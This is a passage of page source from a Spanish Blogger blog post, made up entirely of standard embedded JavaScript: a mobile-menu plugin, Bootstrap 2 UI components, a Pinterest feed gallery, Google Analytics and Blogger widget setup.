class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_TLvawF0R36PA3w24AOuhGzG9XA:1769718297863';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2013/01/feliz-ano-todos.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 